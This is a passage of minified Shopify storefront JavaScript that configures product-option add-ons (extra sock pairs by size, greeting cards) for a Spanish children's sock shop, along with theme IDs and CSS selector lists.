extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371113804,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371146572,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371179340,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371212108,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371244876,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"1"}]}},{"id":"dropdown-3","type":"dropdown","label":"Talla del tercer par de calcetines EXTRA","label_on_cart":"tercer par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371113804,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371146572,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371179340,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371212108,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371244876,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"2"}]}},{"id":"dropdown-4","type":"dropdown","label":"Talla del cuarto par de calcetines EXTRA","label_on_cart":"cuarto par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371113804,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371146572,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371179340,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371212108,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371244876,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"3"}]}},{"id":"dropdown-5","type":"dropdown","label":"Talla del quinto par de calcetines EXTRA","label_on_cart":"quinto par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371113804,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371146572,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371179340,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371212108,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371244876,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"4"}]}},{"id":"checkbox-2","type":"checkbox","label":"Quieres añadir una tarjeta de felicitación molona?","label_on_cart":"par mamá TOP","option_values":[{"id":0,"value":"Si","helptext":"","product_handle":"tarjeta-de-felicitacion-papa-eres-increible","variant_id":52089141854540,"variant_price":"3.75"},{"id":1,"value":"No","helptext":""}],"advanced_addon":"default","initial_state":"expand","scroll_type":"default","max":"1","style":"horizontal","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[14744920523084]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":false}}},"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[986804] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Quieres añadir un par extra de calcetines mini saurus?","label_on_cart":"quieres extras?","option_values":[{"id":0,"value":"Si","helptext":""},{"id":1,"value":"No","helptext":""}],"advanced_addon":"default","initial_state":"expand","scroll_type":"default","max":"1","style":"horizontal","columnWidth":100},{"id":"number-1","type":"number","label":"¿Cuantos deseas añadir?","label_on_cart":"cuantos extras?","advanced_addon":"default","max":"5","helptext":"Máximo de +5","helptext_position":"below","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"checkbox-1","where":"EQUALS","value":"Si"}]}},{"id":"dropdown-1","type":"dropdown","label":"Talla del primer par de calcetines EXTRA","label_on_cart":"primer par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262617420,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262650188,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262682956,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262715724,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262748492,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"0"}]}},{"id":"dropdown-2","type":"dropdown","label":"Talla del segundo par de calcetines EXTRA","label_on_cart":"segundo par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262617420,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262650188,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262682956,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262715724,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262748492,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"1"}]}},{"id":"dropdown-3","type":"dropdown","label":"Talla del tercer par de calcetines EXTRA","label_on_cart":"tercer par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262617420,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262650188,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262682956,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262715724,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262748492,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"2"}]}},{"id":"dropdown-4","type":"dropdown","label":"Talla del cuarto par de calcetines EXTRA","label_on_cart":"cuarto par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262617420,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262650188,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262682956,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262715724,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262748492,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"3"}]}},{"id":"dropdown-5","type":"dropdown","label":"Talla del quinto par de calcetines EXTRA","label_on_cart":"quinto par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262617420,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262650188,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262682956,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262715724,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262748492,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"4"}]}},{"id":"checkbox-2","type":"checkbox","label":"Quieres añadir un par de calcetines Mami-saurus?","label_on_cart":"par mami-saurus","option_values":[{"id":0,"value":"Si","helptext":"","product_handle":"calcetines-mami-saurus","variant_id":52052239286604,"variant_price":"10.95"},{"id":1,"value":"No","helptext":""}],"advanced_addon":"default","initial_state":"expand","scroll_type":"default","max":"1","style":"horizontal","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[14744867176780]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":false}}},"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[993127] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Quieres añadir un par extra de calcetines mini familia monstruosa?","label_on_cart":"quieres extras?","option_values":[{"id":0,"value":"Si","helptext":""},{"id":1,"value":"No","helptext":""}],"advanced_addon":"default","initial_state":"expand","scroll_type":"default","max":"1","style":"horizontal","columnWidth":100},{"id":"number-1","type":"number","label":"¿Cuantos deseas añadir?","label_on_cart":"cuantos extras?","advanced_addon":"default","max":"5","helptext":"Máximo de +5","helptext_position":"below","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"checkbox-1","where":"EQUALS","value":"Si"}]}},{"id":"dropdown-1","type":"dropdown","label":"Talla del primer par de calcetines EXTRA","label_on_cart":"primer par extra","option_values":[{"id":5,"value":"15-18","helptext":"","product_handle":"calcetines-mini-familia-monstruosa","variant_id":52039633240396,"variant_price":"6.95"},{"id":6,"value":"19-22","helptext":"","product_handle":"calcetines-mini-familia-monstruosa","variant_id":52039633273164,"variant_price":"6.95"},{"id":7,"value":"23-26","helptext":"","product_handle":"calcetines-mini-familia-monstruosa","variant_id":52039633305932,"variant_price":"6.95"},{"id":8,"value":"27-29","helptext":"","product_handle":"calcetines-mini-familia-monstruosa","variant_id":52039633338700,"variant_price":"7.95"},{"id":9,"value":"31-34","helptext":"","product_handle":"calcetines-mini-familia-monstruosa","variant_id":52039633371468,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"0"}]}},{"id":"dropdown-2","type":"dropdown","label":"Talla del segundo par de calcetines EXTRA","label_on_cart":"segundo par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262617420,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262650188,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262682956,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262715724,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262748492,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"1"}]}},{"id":"dropdown-3","type":"dropdown","label":"Talla del tercer par de calcetines EXTRA","label_on_cart":"tercer par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262617420,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262650188,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262682956,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262715724,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262748492,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"2"}]}},{"id":"dropdown-4","type":"dropdown","label":"Talla del cuarto par de calcetines EXTRA","label_on_cart":"cuarto par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262617420,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262650188,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262682956,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262715724,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262748492,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"3"}]}},{"id":"dropdown-5","type":"dropdown","label":"Talla del quinto par de calcetines EXTRA","label_on_cart":"quinto par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262617420,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262650188,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262682956,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262715724,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262748492,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"4"}]}},{"id":"checkbox-2","type":"checkbox","label":"Quieres añadir un par de calcetines para Mami- Familia monstruosa?","label_on_cart":"par mami-saurus","option_values":[{"id":0,"value":"Si","helptext":"","product_handle":"calcetines-familia-monstruosa","variant_id":52039868023116,"variant_price":"10.95"},{"id":1,"value":"No","helptext":""}],"advanced_addon":"default","initial_state":"expand","scroll_type":"default","max":"1","style":"horizontal","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[14744867176780]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":false}}},"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"status":0,"published_scope":"web,pos"};if (Shopify.theme.id == 148882817356) { window.GPOConfigs.themeInfo = {"id":148882817356,"name":"Copia actualizada de Canopy","role":"unpublished","theme_store_id":732,"theme_name":"Canopy","theme_version":"5.0.0"}; }if (Shopify.theme.id == 152881955148) { window.GPOConfigs.themeInfo = {"id":152881955148,"name":"Copia actualizada de Copia actualizada de Canopy","role":"unpublished","theme_store_id":732,"theme_name":"Canopy","theme_version":"5.1.0"}; }if (Shopify.theme.id == 152881987916) { window.GPOConfigs.themeInfo = {"id":152881987916,"name":"Copia actualizada de Copia actualizada de Canopy","role":"main","theme_store_id":732,"theme_name":"Canopy","theme_version":"5.1.0"}; }if (Shopify.theme.id == 154165707084) { window.GPOConfigs.themeInfo = {"theme_store_id":887,"theme_name":"Dawn","theme_version":"11.0.0"}; }if (Shopify.theme.id == 155356922188) { window.GPOConfigs.themeInfo = {"theme_store_id":887,"theme_name":"Dawn","theme_version":"12.0.0"}; }if (Shopify.theme.id == 155356954956) { window.GPOConfigs.themeInfo = {"theme_store_id":732,"theme_name":"Canopy","theme_version":"5.1.1"}; }if (Shopify.theme.id == 157002170700) { window.GPOConfigs.themeInfo = {"theme_store_id":732,"theme_name":"Canopy","theme_version":"5.1.2"}; }if (Shopify.theme.id == 157158637900) { window.GPOConfigs.themeInfo = {"theme_store_id":732,"theme_name":"Canopy","theme_version":"5.1.0"}; }if (Shopify.theme.id == 159484608844) { window.GPOConfigs.themeInfo = {"theme_store_id":887,"theme_name":"Dawn","theme_version":"13.0.1"}; }if (Shopify.theme.id == 161344520524) { window.GPOConfigs.themeInfo = {"theme_store_id":732,"theme_name":"Canopy","theme_version":"5.1.0"}; }if (Shopify.theme.id == 161829716300) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Shrine","theme_version":"Mehmetcan Yılmaz"}; }if (Shopify.theme.id == 161902428492) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Shrine","theme_version":"Mehmetcan Yılmaz"}; }if (Shopify.theme.id == 161902559564) { window.GPOConfigs.themeInfo = {"theme_store_id":732,"theme_name":"Canopy","theme_version":"5.1.0"}; }if (Shopify.theme.id == 161903640908) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Shrine","theme_version":"Mehmetcan Yılmaz"}; }if (Shopify.theme.id == 162141864268) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Shrine","theme_version":"Mehmetcan Yılmaz"}; }if (Shopify.theme.id == 179750928716) { window.GPOConfigs.themeInfo = {"theme_store_id":887,"theme_name":"Dawn","theme_version":"15.3.0"}; }if (Shopify.theme.id == 180229439820) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Shrine","theme_version":"Mehmetcan Yılmaz"}; }if (Shopify.theme.id == 180440301900) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Shrine","theme_version":"Mehmetcan Yılmaz"}; }if (Shopify.theme.id == 182359261516) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Shrine","theme_version":"Mehmetcan Yılmaz"}; }if (Shopify.theme.id == 182474867020) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Shrine","theme_version":"Mehmetcan Yılmaz"}; }if (Shopify.theme.id == 188390015308) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Shrine","theme_version":"1.7.0"}; }if (Shopify.theme.id == 188391457100) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Shrine","theme_version":"1.7.0"}; }if (Shopify.theme.id == 148882817356) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".home-product form[action*=\"/cart/add\"]",".shop-product form[action*=\"/cart/add\"]","#shopify-section-featured-product form[action*=\"/cart/add\"]","form.apb-product-form","[data-gpo-theme-store-id=\"141\"] .product__section--form > form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"450\"] .productoptions form[action=\"/cart/add\"]","[data-gpo-theme-store-id=\"568\"] .buy-buttons-row form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"686\"] .product-form form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"714\"] .product-form__buy-buttons form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"857\"] .product-block form[action*=\"/cart\"]","[data-gpo-theme-store-id=\"859\"] .form-vertical form[action*=\"/cart\"]","[data-gpo-theme-store-id=\"863\"] .product-detail__detail > form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"1190\"] .product-info__buy-buttons form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"1536\"] [data-aid=\"main-product-form\"] > [data-name=\"payment-buttons\"] form[action*=\"/cart/add\"]",".product-info__buy-buttons form[action*=\"/cart/add\"]","[data-block-type=\"buy-buttons\"] form[action*=\"/cart/add\"]",".product-form__buy-buttons form[action*=\"/cart/add\"]","product-form form[action*=\"/cart/add\"]",".product-form form[action*=\"/cart/add\"]",".product-page form[action*=\"/cart/add\"]",".product-add form[action*=\"/cart/add\"]","[id*=\"ProductSection--\"] form[action*=\"/cart/add\"]","form#add-to-cart-form","form.sf-cart__form","form.productForm","form.product-form","form.product-single__form","form.shopify-product-form","form.atc-form","form.atc-form-mobile","form[action*=\"/cart/add\"]:not([hidden]):not(.installment)"],"unitPrice":"[data-gpo-product-unit-price],.product-details .product-price .current-price","compareAtPrice":"[data-gpo-product-compare-at-price],.gf_product-compare-price,.lh-compare-at-price,.product-details .product-price .was-price","variantWrapper":".option-selectors","variantSelector":"[data-gpo-product-variant-selector],[name=id]","variantActivator":".option-selectors .selector-wrapper select","quantity":"[data-gpo-product-quantity],[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button,button[data-pf-type*=ProductATC],.lh-buy-now,.qview-btn-addtocart,[name=add]:not([type=normal]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(.spr-button):not(.gpo-exclude)","paymentButton":"[data-gpo-product-payment],[data-shopify=\"payment-button\"],[data-product-buy-now],#button-cart-buy"},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),.collection,.collection-wrapper,[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],#shopify-section-featured-products,.featured-collection,.featured-products-section,[id*=\"shopify-section\"][id$=\"product-recommendations\"],product-recommendations,.product-recommendations,#gf-grid,.collection product-list.product-list","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme > li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start > .block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.sf__pcard,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--items .productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme > li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start > .block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.sf__pcard,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--items .productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active 